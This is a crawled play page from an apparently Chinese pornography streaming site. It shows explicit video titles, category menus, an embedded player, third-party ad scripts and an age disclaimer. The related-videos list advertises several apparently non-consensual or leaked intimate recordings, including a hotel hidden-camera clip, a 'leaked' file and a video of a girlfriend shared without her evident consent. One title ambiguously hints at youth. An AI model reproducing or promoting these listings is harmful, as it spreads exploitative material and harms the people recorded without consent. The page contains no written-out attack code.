

--- FILE ---
content_type: text/html
request_url: http://081xx.com/play/index72713-0-0.html
body_size: 4244
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72713;var seaplaylink="/play/index72713-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/52599aab57a9aecb003094ff9f6cb722.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07b39dd4c0d1473f832ed6101a486332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>